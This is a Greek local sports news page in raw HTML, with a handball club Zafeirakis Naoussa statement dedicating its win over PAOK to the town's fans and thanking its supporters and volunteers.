				                <h1 class="item-title" itemprop="headline">
					Ζαφειράκης: Αφιερωμένη στον κόσμο της Νάουσας η ιστορική νίκη επί του ΠΑΟΚ				</h1>
				
                                             <div class="itemIntroText"> <p>
	<span style="font-size: 1.4rem;">Στον κόσμο της Νάουσας αφιέρωσε τη <a href="https://www.kerkidasport.gr/xantmpol/30051-spoudaia-epikratisi-tou-zafeiraki-epi-tou-paok" target="_blank">μεγάλη νίκη επί του ΠΑΟΚ</a> ο Ζαφειράκης Νάουσας, ευχαριστώντας σε ανακοίνωσή του όλους όσους βρίσκονται δίπλα στην ομάδα.</span></p>
 </div>
                                                            <div class="itemFullText"> 
<p>
	Αναλυτικά τα όσα αναφέρει:</p>
<p>
	Η σημερινή, ιστορική, νίκη της ομάδας μας επί του ΠΑΟΚ είναι αφιερωμένη σε όλο τον κόσμο της Νάουσας!</p>
<p>
	Σας ευχαριστούμε για τη αγάπη και την εμπιστοσύνη σας!</p>
<p>
	Ευχαριστούμε πρώτα τα παιδιά ΜΑΣ, τους μικρούς χαντμπολίστες και τις μικρές χαντμπολίστριες της ακαδημίας μας, που σε κάθε παιχνίδι μας στηρίζουν!</p>
<p>
	Ευχαριστούμε όλο τον κόσμο, φίλους και συγγενείς, που ειναι δίπλα μας πάντοτε!</p>
<p>
	Ευχαριστούμε τις επιχειρήσεις που μας στηρίζουν οικονομικά!</p>
<p>
	Ευχαριστούμε όλους τους εθελοντές, ιατρούς, δημοσιογράφους, φωτογράφους, εκφωνητές, γραφίστες κ.α. που προσφέρουν τις υπηρεσίες τους στην ομάδα με χαμόγελο και διάθεση προσφοράς!</p>
<p>
	Συνεχίζουμε όλοι μαζί με αισιοδοξία στο κορυφαίο πρωτάθλημα χάντμπολ της χώρας!</p>
<p>
	Επόμενος σταθμός της ομάδας μας είναι η Δράμα, όπου το ερχόμενο Σάββατο 28 Οκτωβρίου θα αντιμετωπίσει τη "Δράμα 1986".</p>
<p>
	Μια πόλη! Μια ομάδα! Μια οικογένεια!</p>
<p>
	<em>Photo: Nikos Markovitis</em></p> </div>
               
               
               				
				
								
				
								<ul class="itemTags">
				   				   <li> 
				   		<a href="/xantmpol/tag/%CE%A7%CE%91%CE%9D%CE%A4%CE%9C%CE%A0%CE%9F%CE%9B">ΧΑΝΤΜΠΟΛ</a> 
				   </li>
				   				   <li> 
				   		<a href="/xantmpol/tag/%CE%96%CE%91%CE%A6%CE%95%CE%99%CE%A1%CE%91%CE%9A%CE%97%CE%A3">ΖΑΦΕΙΡΑΚΗΣ</a> 
				   </li>
				   				   <li> 
				   		<a href="/xantmpol/tag/HANDBALL+PREMIER">HANDBALL PREMIER</a> 
				   </li>
				   				</ul>
				
				 
				
								<div class="itemAuthorContent itemSubheader">
				   <h3>Σχετικά Άρθρα</h3>
				   <ul data-cols="4">
				        				        <li class="even">
				             				             <a class="itemRelTitle" href="/xantmpol/38044-xantmpol-ekopsan-tin-vasilopita-oi-veteranoi-tis-veroias-timithike-o-nikos-mantzos"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/88f6a0a17917bab3d42e54c1c9e80337_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/xantmpol/38044-xantmpol-ekopsan-tin-vasilopita-oi-veteranoi-tis-veroias-timithike-o-nikos-mantzos">Χάντμπολ: Έκοψαν την βασιλόπιτα οι Βετεράνοι της Βέροιας - Τιμήθηκε ο Ν. Μάντζος</a> </li>
				        				        <li class="odd">
				             				             <a class="itemRelTitle" href="/xantmpol/38013-niki-kai-protia-gia-tis-neanides-tou-filippou-veroias"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/1f7fea6de9a12062e26b368a8a39393f_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/xantmpol/38013-niki-kai-protia-gia-tis-neanides-tou-filippou-veroias">Νίκη και πρωτιά για τις Νεάνιδες του Φιλίππου Βέροιας!</a> </li>
				        				        <li class="even">
				             				             <a class="itemRelTitle" href="/xantmpol/37998-aneto-perasma-apo-tin-kastoria-gia-tin-veroia-ox"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/2e3db9dcb7c15411991c98acb5412d64_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/xantmpol/37998-aneto-perasma-apo-tin-kastoria-gia-tin-veroia-ox">Άνετο πέρασμα από την Καστοριά για την Βέροια ΟΧ</a> </li>
				        				        <li class="odd">
				             				             <a class="itemRelTitle" href="/xantmpol/37971-aneti-niki-gia-ta-koritsia-tou-filippou-veroias-epi-tou-ethnikoy-kozanis"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/34c417fcdc0af53b8ba1085be412d328_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/xantmpol/37971-aneti-niki-gia-ta-koritsia-tou-filippou-veroias-epi-tou-ethnikoy-kozanis">Άνετη νίκη για τα κορίτσια του Φιλίππου Βέροιας επί του Εθνικού Κοζάνης</a> </li>
				        				   </ul>
				</div>
																 
				
								          </div> 
     </div>
</article>

<!-- JoomlaWorks "K2" (v2.16) | Learn more about K2 at https://getk2.org -->


                      	
                      		                      	                                                        </section>
                                
                  </div>
        				
								<aside id="gkSidebar">     
	          	          <div id="gkSidebarTop">
	               <div class="box "><div class="box-wrap"><div class="content">	<div class="nspMain " id="nsp-nsp-294" data-config="{
				'animation_speed': 400,
				'animation_interval': 5000,
				'animation_function': 'Fx.Transitions.Expo.easeIn',
				'news_column': 1,
				'news_rows': 1,
				'links_columns_amount': 0,
				'links_amount': 0
			}">		
				
					<div class="nspArts bottom" style="width:100%;">
								<div class="nspArtScroll1">
					<div class="nspArtScroll2 nspPages2">
																	<div class="nspArtPage active nspCol2">
																				<div class="nspArt nspCol1" style="padding:0 0px 0px 0;">
								<a href="/home/ola-ta-arthra/37990-diavaste-stin-kerkida-tis-defteras-26-01-2026" class="nspImageWrapper tleft fleft"  style="margin:6px 14px 0 0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/media/k2/items/cache/abf63a06ad76682bf79e68887484f300_Generic.jpg" alt="ΔΙΑΒΑΣΤΕ ΣΤΗΝ &quot;ΚΕΡΚΙΔΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 26/01/2026"  style="width:320px;height:400px;" /></a>							</div>
												</div>
						<div class="nspArtPage nspCol2">
																															<div class="nspArt nspCol1" style="padding:0 0px 0px 0;">
								<a href="/home/ola-ta-arthra/37991-diavaste-sti-veroia-tis-defteras-26-01-2026" class="nspImageWrapper tleft fleft"  style="margin:6px 14px 0 0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/media/k2/items/cache/1636ddd7f67fc67f98a661a32705d4ae_Generic.jpg" alt="ΔΙΑΒΑΣΤΕ ΣΤΗ &quot;ΒΕΡΟΙΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 26/01/2026"  style="width:320px;height:400px;" /></a>							</div>
												</div>
																</div>

									</div>
			</div>
		
				
			</div>
</div></div></div>
	          </div>
	          	          
	          	          <div>
	          	<div class="box "><div class="box-wrap"><div class="content">
<p>
	<a href="https://www.facebook.com/kerkidasport/" style="font-size: 1.4rem;" target="_blank"><br />
	<img alt="" class="cke-resize" src="/images/headers/facebook.png" style="margin: 1px 10px; height: 60px; width: 60px;" /></a><a href="https://twitter.com/kerkidasport" style="font-size: 1.4rem;" target="_blank"><img alt="" src="/images/headers/twitter.png" style="font-size: 1.4rem; margin: 1px 10px; width: 60px; height: 60px;" /></a><a href="https://www.youtube.com/channel/UCO8cUvsaMiDSCBcQmZwyn2g" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize" src="/images/headers/youtube.png" style="font-size: 1.4rem; margin: 1px 10px; width: 60px; height: 60px;" /></a></p>
<p>
	<img alt="" src="/images/banners/gnews.png" style="font-size: 1.4rem; height: 16px; width: 20px;" /><span style="font-weight: 600; font-size: 1.4rem;">Ακολουθήστε το&nbsp;</span><a href="https://news.google.com/publications/CAAqKggKIiRDQklTRlFnTWFoRUtEMnRsY210cFpHRnpjRzl5ZEM1bmNpZ0FQAQ?hl=el&amp;gl=GR&amp;ceid=GR%3Ael" style="font-weight: 600; font-size: 1.4rem;" target="_blank">kerkidasport.gr</a><span style="font-weight: 600; font-size: 1.4rem;">&nbsp;στο Google News και μάθετε πρώτοι όλες τις ειδήσεις!</span></p>

</div></div></div><div class="box "><div class="box-wrap"><h3 class="header"><span>ΕΤΙΚΕΤΕΣ</span></h3><div class="content">
<div id="k2ModuleBox131" class="k2TagCloudBlock">
									<a href="/xantmpol/tag/BET" title="2959 άρθρα με τις ετικέτες BET"> BET </a>
												<a href="/xantmpol/tag/FOOTBALL LEAGUE" title="753 άρθρα με τις ετικέτες FOOTBALL LEAGUE"> FOOTBALL LEAGUE </a>
												<a href="/xantmpol/tag/HANDBALL PREMIER" title="147 άρθρα με τις ετικέτες HANDBALL PREMIER"> HANDBALL PREMIER </a>
												<a href="/xantmpol/tag/LIVE" title="208 άρθρα με τις ετικέτες LIVE"> LIVE </a>
												<a href="/xantmpol/tag/NEWS" title="111 άρθρα με τις ετικέτες NEWS"> NEWS </a>
												<a href="/xantmpol/tag/SUPER LEAGUE" title="2996 άρθρα με τις ετικέτες SUPER LEAGUE"> SUPER LEAGUE </a>
												<a href="/xantmpol/tag/SUPER LEAGUE 2" title="2184 άρθρα με τις ετικέτες SUPER LEAGUE 2"> SUPER LEAGUE 2 </a>
												<a href="/xantmpol/tag/VERIA WFC" title="72 άρθρα με τις ετικέτες VERIA WFC"> VERIA WFC </a>
												<a href="/xantmpol/tag/VIDEO" title="98 άρθρα με τις ετικέτες VIDEO"> VIDEO </a>
												<a href="/podosfairo/ae-aleksandreias" title="518 άρθρα με τις ετικέτες ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ"> ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ </a>
												<a href="/xantmpol/tag/ΑΕ ΚΑΨΟΧΩΡΑΣ" title="215 άρθρα με τις ετικέτες ΑΕ ΚΑΨΟΧΩΡΑΣ"> ΑΕ ΚΑΨΟΧΩΡΑΣ </a>
												<a href="/xantmpol/tag/ΑΕΠ ΒΕΡΟΙΑΣ" title="82 άρθρα με τις ετικέτες ΑΕΠ ΒΕΡΟΙΑΣ"> ΑΕΠ ΒΕΡΟΙΑΣ </a>
												<a href="/xantmpol/tag/Α ΕΠΣΗ" title="1068 άρθρα με τις ετικέτες Α ΕΠΣΗ"> Α ΕΠΣΗ </a>
												<a href="/xantmpol/tag/ΑΕΤΟΙ ΒΕΡΟΙΑΣ" title="416 άρθρα με τις ετικέτες ΑΕΤΟΙ ΒΕΡΟΙΑΣ"> ΑΕΤΟΙ ΒΕΡΟΙΑΣ </a>
												<a href="/xantmpol/tag/ΑΘΛΗΤΙΣΜΟΣ" title="2022 άρθρα με τις ετικέτες ΑΘΛΗΤΙΣΜΟΣ"> ΑΘΛΗΤΙΣΜΟΣ </a>
												<a href="/xantmpol/tag/ΑΛΕΞΑΝΔΡΕΙΑ" title="863 άρθρα με τις ετικέτες ΑΛΕΞΑΝΔΡΕΙΑ"> ΑΛΕΞΑΝΔΡΕΙΑ </a>
												<a href="/xantmpol/tag/ΑΟΚ" title="250 άρθρα με τις ετικέτες ΑΟΚ"> ΑΟΚ </a>
												<a href="/xantmpol/tag/ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ" title="230 άρθρα με τις ετικέτες ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ"> ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ </a>
												<a href="/xantmpol/tag/ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ" title="53 άρθρα με τις ετικέτες ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ"> ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ </a>
												<a href="/xantmpol/tag/ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ" title="171 άρθρα με τις ετικέτες ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ"> ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ </a>
												<a href="/xantmpol/tag/ΑΥΤΟΚΙΝΗΤΟ" title="58 άρθρα με τις ετικέτες ΑΥΤΟΚΙΝΗΤΟ"> ΑΥΤΟΚΙΝΗΤΟ </a>
												<a href="/xantmpol/tag/Β ΕΠΣΗ" title="309 άρθρα με τις ετικέτες Β ΕΠΣΗ"> Β ΕΠΣΗ </a>
												<a href="/podosfairo/veroia" title="9335 άρθρα με τις ετικέτες ΒΕΡΟΙΑ"> ΒΕΡΟΙΑ </a>
												<a href="/ektos-athlitismoy/veroia-news" title="1849 άρθρα με τις ετικέτες ΒΕΡΟΙΑ NEWS"> ΒΕΡΟΙΑ NEWS </a>
												<a href="/xantmpol/tag/ΒΙΝΤΕΟ" title="1082 άρθρα με τις ετικέτες ΒΙΝΤΕΟ"> ΒΙΝΤΕΟ </a>
												<a href="/xantmpol/tag/ΒΟΛΕΪ" title="587 άρθρα με τις ετικέτες ΒΟΛΕΪ"> ΒΟΛΕΪ </a>
												<a href="/xantmpol/tag/ΓΑΣ ΚΟΠΑΝΟΥ" title="245 άρθρα με τις ετικέτες ΓΑΣ ΚΟΠΑΝΟΥ"> ΓΑΣ ΚΟΠΑΝΟΥ </a>
												<a href="/xantmpol/tag/Γ ΕΘΝΙΚΗ" title="3403 άρθρα με τις ετικέτες Γ ΕΘΝΙΚΗ"> Γ ΕΘΝΙΚΗ </a>
												<a href="/xantmpol/tag/Γ ΕΠΣΗ" title="113 άρθρα με τις ετικέτες Γ ΕΠΣΗ"> Γ ΕΠΣΗ </a>
												<a href="/xantmpol/tag/ΓΥΝΑΙΚΕΣ" title="777 άρθρα με τις ετικέτες ΓΥΝΑΙΚΕΣ"> ΓΥΝΑΙΚΕΣ </a>
												<a href="/xantmpol/tag/ΔΙΑΙΤΗΣΙΑ" title="646 άρθρα με τις ετικέτες ΔΙΑΙΤΗΣΙΑ"> ΔΙΑΙΤΗΣΙΑ </a>
												<a href="/xantmpol/tag/ΔΙΑΦΟΡΑ" title="390 άρθρα με τις ετικέτες ΔΙΑΦΟΡΑ"> ΔΙΑΦΟΡΑ </a>
												<a href="/xantmpol/tag/ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ" title="491 άρθρα με τις ετικέτες ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ"> ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ </a>
												<a href="/xantmpol/tag/ΕΚΑΣΚΕΜ" title="168 άρθρα με τις ετικέτες ΕΚΑΣΚΕΜ"> ΕΚΑΣΚΕΜ </a>
												<a href="/xantmpol/tag/ΕΚΔΗΛΩΣΕΙΣ" title="136 άρθρα με τις ετικέτες ΕΚΔΗΛΩΣΕΙΣ"> ΕΚΔΗΛΩΣΕΙΣ </a>
												<a href="/xantmpol/tag/ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ" title="1457 άρθρα με τις ετικέτες ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ"> ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ </a>
												<a href="/podosfairo/erasitechniko" title="7711 άρθρα με τις ετικέτες ΕΠΣ ΗΜΑΘΙΑΣ"> ΕΠΣ ΗΜΑΘΙΑΣ </a>
												<a href="/xantmpol/tag/ΕΥΡΩΠΗ" title="579 άρθρα με τις ετικέτες ΕΥΡΩΠΗ"> ΕΥΡΩΠΗ </a>
												<a href="/xantmpol/tag/ΖΑΦΕΙΡΑΚΗΣ" title="740 άρθρα με τις ετικέτες ΖΑΦΕΙΡΑΚΗΣ"> ΖΑΦΕΙΡΑΚΗΣ </a>
												<a href="/xantmpol/tag/ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ" title="200 άρθρα με τις ετικέτες ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ"> ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ </a>
												<a href="/xantmpol/tag/ΚΕΡΚΙΔΑ" title="434 άρθρα με τις ετικέτες ΚΕΡΚΙΔΑ"> ΚΕΡΚΙΔΑ </a>
												<a href="/xantmpol/tag/ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ" title="157 άρθρα με τις ετικέτες ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ"> ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ </a>
												<a href="/xantmpol/tag/ΚΟΛΥΜΒΗΣΗ" title="239 άρθρα με τις ετικέτες ΚΟΛΥΜΒΗΣΗ"> ΚΟΛΥΜΒΗΣΗ </a>
												<a href="/xantmpol/tag/ΚΟΣΜΟΣ" title="284 άρθρα με τις ετικέτες ΚΟΣΜΟΣ"> ΚΟΣΜΟΣ </a>
												<a href="/xantmpol/tag/ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ" title="380 άρθρα με τις ετικέτες ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ"> ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ </a>
												<a href="/xantmpol/tag/ΚΥΠΕΛΛΟ ΕΠΣΗ" title="348 άρθρα με τις ετικέτες ΚΥΠΕΛΛΟ ΕΠΣΗ"> ΚΥΠΕΛΛΟ ΕΠΣΗ </a>
												<a href="/xantmpol/tag/ΛΕΥΚΑΔΙΑ" title="50 άρθρα με τις ετικέτες ΛΕΥΚΑΔΙΑ"> ΛΕΥΚΑΔΙΑ </a>
												<a href="/xantmpol/tag/ΜΑΚΡΟΧΩΡΙ" title="561 άρθρα με τις ετικέτες ΜΑΚΡΟΧΩΡΙ"> ΜΑΚΡΟΧΩΡΙ </a>
												<a href="/xantmpol/tag/ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ" title="345 άρθρα με τις ετικέτες ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ"> ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ </a>
												<a href="/xantmpol/tag/ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ" title="740 άρθρα με τις ετικέτες ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ"> ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ </a>
												<a href="/xantmpol/tag/ΜΕΛΙΚΗ" title="368 άρθρα με τις ετικέτες ΜΕΛΙΚΗ"> ΜΕΛΙΚΗ </a>
												<a href="/xantmpol/tag/ΜΙΚΤΕΣ" title="68 άρθρα με τις ετικέτες ΜΙΚΤΕΣ"> ΜΙΚΤΕΣ </a>
												<a href="/xantmpol/tag/ΜΟΥΝΤΙΑΛ" title="235 άρθρα με τις ετικέτες ΜΟΥΝΤΙΑΛ"> ΜΟΥΝΤΙΑΛ </a>
												<a href="/xantmpol/tag/ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ' ΕΘΝΙΚΗ" title="61 άρθρα με τις ετικέτες ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ&#039; ΕΘΝΙΚΗ"> ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ' ΕΘΝΙΚΗ </a>
												<a href="/xantmpol/tag/ΜΠΑΣΚΕΤ" title="2692 άρθρα με τις ετικέτες ΜΠΑΣΚΕΤ"> ΜΠΑΣΚΕΤ </a>
												<a href="/xantmpol/tag/ΝΙΚΗ ΑΓΚΑΘΙΑΣ" title="456 άρθρα με τις ετικέτες ΝΙΚΗ ΑΓΚΑΘΙΑΣ"> ΝΙΚΗ ΑΓΚΑΘΙΑΣ </a>
												<a href="/xantmpol/tag/ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ" title="148 άρθρα με τις ετικέτες ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ"> ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ </a>
												<a href="/xantmpol/tag/ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ" title="47 άρθρα με τις ετικέτες ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ"> ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ </a>
												<a href="/xantmpol/tag/ΠΑΛΑΙΜΑΧΟΙ" title="172 άρθρα με τις ετικέτες ΠΑΛΑΙΜΑΧΟΙ"> ΠΑΛΑΙΜΑΧΟΙ </a>
												<a href="/xantmpol/tag/ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ" title="96 άρθρα με τις ετικέτες ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ"> ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ </a>
												<a href="/xantmpol/tag/ΠΟΔΟΣΦΑΙΡΟ" title="22218 άρθρα με τις ετικέτες ΠΟΔΟΣΦΑΙΡΟ"> ΠΟΔΟΣΦΑΙΡΟ </a>
												<a href="/xantmpol/tag/ΠΟΛΙΤΙΚΗ" title="53 άρθρα με τις ετικέτες ΠΟΛΙΤΙΚΗ"> ΠΟΛΙΤΙΚΗ </a>
												<a href="/xantmpol/tag/ΠΟΣΕΙΔΩΝΑΣ" title="128 άρθρα με τις ετικέτες ΠΟΣΕΙΔΩΝΑΣ"> ΠΟΣΕΙΔΩΝΑΣ </a>
												<a href="/retro" title="147 άρθρα με τις ετικέτες ΡΕΤΡΟ"> ΡΕΤΡΟ </a>
												<a href="/xantmpol/tag/ΣΙΝΕΜΑ" title="469 άρθρα με τις ετικέτες ΣΙΝΕΜΑ"> ΣΙΝΕΜΑ </a>
												<a href="/xantmpol/tag/ΣΚΙ" title="141 άρθρα με τις ετικέτες ΣΚΙ"> ΣΚΙ </a>
												<a href="/xantmpol/tag/ΣΚΟΡΕΡ" title="62 άρθρα με τις ετικέτες ΣΚΟΡΕΡ"> ΣΚΟΡΕΡ </a>
												<a href="/xantmpol/tag/ΣΠΟΡ" title="400 άρθρα με τις ετικέτες ΣΠΟΡ"> ΣΠΟΡ </a>
												<a href="/xantmpol/tag/ΣΤΙΒΟΣ" title="508 άρθρα με τις ετικέτες ΣΤΙΒΟΣ"> ΣΤΙΒΟΣ </a>
												<a href="/xantmpol/tag/ΣΤΟΙΧΗΜΑ" title="76 άρθρα με τις ετικέτες ΣΤΟΙΧΗΜΑ"> ΣΤΟΙΧΗΜΑ </a>
												<a href="/xantmpol/tag/ΣΧΟΛΙΑ" title="181 άρθρα με τις ετικέτες ΣΧΟΛΙΑ"> ΣΧΟΛΙΑ </a>
												<a href="/xantmpol/tag/ΤΕΝΙΣ" title="59 άρθρα με τις ετικέτες ΤΕΝΙΣ"> ΤΕΝΙΣ </a>
												<a href="/xantmpol/tag/ΥΠΟΔΟΜΕΣ" title="817 άρθρα με τις ετικέτες ΥΠΟΔΟΜΕΣ"> ΥΠΟΔΟΜΕΣ </a>
												<a href="/podosfairo/fas-naousa" title="1172 άρθρα με τις ετικέτες ΦΑΣ ΝΑΟΥΣΑ"> ΦΑΣ ΝΑΟΥΣΑ </a>
												<a href="/xantmpol/tag/ΦΕΡΩΝΑΣ" title="203 άρθρα με τις ετικέτες ΦΕΡΩΝΑΣ"> ΦΕΡΩΝΑΣ </a>
												<a href="/xantmpol/tag/ΦΙΛΑΘΛΟΙ" title="277 άρθρα με τις ετικέτες ΦΙΛΑΘΛΟΙ"> ΦΙΛΑΘΛΟΙ </a>
												<a href="/xantmpol/tag/ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ" title="3272 άρθρα με τις ετικέτες ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ"> ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ </a>
												<a href="/xantmpol/tag/ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ" title="252 άρθρα με τις ετικέτες ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ"> ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ </a>
												<a href="/xantmpol/tag/ΦΩΤΟΡΕΠΟΡΤΑΖ" title="723 άρθρα με τις ετικέτες ΦΩΤΟΡΕΠΟΡΤΑΖ"> ΦΩΤΟΡΕΠΟΡΤΑΖ </a>
												<a href="/xantmpol/tag/ΧΑΝΤΜΠΟΛ" title="2017 άρθρα με τις ετικέτες ΧΑΝΤΜΠΟΛ"> ΧΑΝΤΜΠΟΛ </a>
						</div>
</div></div></div>
	          </div>
	          	     	</aside>
               	</div>
     	</div>
		
		             
				<section id="gkBottom2" class="gk-clearfix gk-modules-block">
			<div  class="gk-clearfix">
				<div class="box  gkmod-1"><div class="box-wrap"><div class="content">
<p>
	<a href="https://www.leonweb.gr/" target="_blank"><img alt="" src="/images/banners/bottom/leonweb.jpg" style="margin-left: 15px; margin-right: 15px;" /></a><a href="https://www.facebook.com/profile.php?id=100063543164472" target="_blank"><img alt="" src="/images/banners/xorigoi/go23.png" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></a><a href="http://www.facebook.com/afoieleftheriadi/" target="_blank"><img alt="" src="/images/banners/bottom/elefther25.jpg" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></a><img alt="" class="cke-resize cke-resize" src="/images/banners/bottom/logist23.png" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></p>
<p>
	&nbsp;</p>
<div id="ckimgrsz" style="left: 1080px; top: 5.09375px;">
	<div class="preview">
		&nbsp;</div>
</div>
<div id="ckimgrsz" style="left: 10px; top: 185.1px;">
	<div class="preview">
		&nbsp;</div>
</div>

</div></div></div>
			</div>
		</section>
		             
		             
	   	        
	                 
                     
		        
                
                
        				<div id="gkBreadcrumb" class="gk-clearfix">
				
<ul class="breadcrumbs"><li><a href="/" >Home</a></li> <li class="separator">/</li> <li><a href="/xantmpol" >Χάντμπολ</a></li> <li class="separator">/</li> <li>Ζαφειράκης: Αφιερωμένη στον κόσμο της Νάουσας η ιστορική νίκη επί του ΠΑΟΚ</li></ul>
	     	</div>
            	
<footer id="gkFooter">
	<div class="gkPage">
				<div id="gkFooterNav">
			
<ul class="menu">
<li class="item-267"><a href="/info" >Πληροφορίες</a></li><li class="item-500"><a href="/cookies" >Όροι Χρήσης / GDPR / Cookies</a></li><li class="item-564"><a href="https://www.kerkidasport.gr/index.php/contact" >Επικοινωνία</a></li></ul>

		</div>
				
				<div id="gkFooterNavPopup">
			<span class="micon">more_vert</span>
			<div class="gk-footer-popup">
				
<ul class="menu">
<li class="item-565"><a href="#gkBg" >Πήγαινε στην κορυφή <span class="micon">keyboard_arrow_up</span></a></li></ul>

			</div>
		</div>
								<div id="gkCopyrights"><p>ΑΠΑΓΟΡΕΥΕΤΑΙ αυστηρά η αναδημοσίευση, ολική, μερική ή περιληπτική αναπαραγωγή, η κατά παράφραση ή διασκευή των κειμένων που περιέχονται στο website<br />
  με οποιονδήποτε τρόπο (ηλεκτρονικό, μηχανικό, φωτοτυπικό, ηχογράφησης ή άλλο), χωρίς προηγούμενη γραπτή άδεια του kerkidasport.gr.<br />
Copyright © 2018 "ΚΕΡΚΙΔΑ" | All rights reserved | Development by <a href="https://www.leonweb.gr" target="_blank">LEONweb</a>
	<p></p><strong style="font-size: 1.4rem; text-align: right;">Ακολουθήστε μας: <a class="gkFb" href="https://www.facebook.com/kerkidasport/" target="_blank">Facebook</a> | <a class="gkTwitter" href="https://twitter.com/kerkidasport" target="_blank">Twitter</a> | <a class="gkRss" href="https://www.youtube.com/user/kerkidasport" target="_blank">Youtube</a>&nbsp;<span style="font-size: 1.4rem;">|&nbsp;</span><a class="gkRss" href="https://www.kerkidasport.gr/index.php/news?format=feed" style="font-size: 1.4rem;" target="_blank">RSS</a></strong></p>
</div>
				
				<div id="gkLang">
		     
<p style="text-align: right;">
	<strong>Ταυτότητα: ΓΑΛΑΝΟΜΑΤΗΣ ΓΕΩΡΓΙΟΣ<br />
	ΑΦΜ 137075487&nbsp;- ΔΟΥ ΒΕΡΟΙΑΣ<br />
	<span style="font-size: 1.4rem;">Δ/νση: Πρωτέα 9,&nbsp;ΤΚ 59132 Βέροια,</span><br />
	τηλ. 23310 71177<br />
	<span style="font-size: 1.4rem;">Email: info@kerkidasport.gr</span><br />
	<span style="font-size: 1.4rem;">Ιδιοκτήτης και Νόμιμος εκπρόσωπος: Γεώργιος Γαλανομάτης<br />
	Δ/ντης - Διαχειριστής:&nbsp;</span></strong><span style="font-weight: 600; font-size: 1.4rem;">Γεώργιος Γαλανομάτης</span><br />
	<span style="font-weight: 600;"><span style="font-size: 1.4rem;">Δ/ντης σύνταξης: Οικονομου Λεωνιδας</span></span></p>
<p style="text-align: right;">
	<em>* ΔΗΛΩΣΗ ΣΥΜΜΟΡΦΩΣΗΣ με τη Σύσταση (ΕΕ) 2018/334 της Επιτροπής της 1ης Μαρτίου 2018, σχετικά με τα μέτρα<br />
	για την αποτελεσματική αντιμετώπιση του παράνομου περιεχομένου στο διαδίκτυο (L 63)</em></p>
<p style="text-align: right;">
	<span style="font-size: 1.7rem;">ΜΗΤ 232289</span><img alt="" src="/images/MHT.png" style="font-size: 1.7rem;" /></p>
<p style="text-align: right;">
	&nbsp;</p>
<script>
	function isUniqueVisitorForToday() {
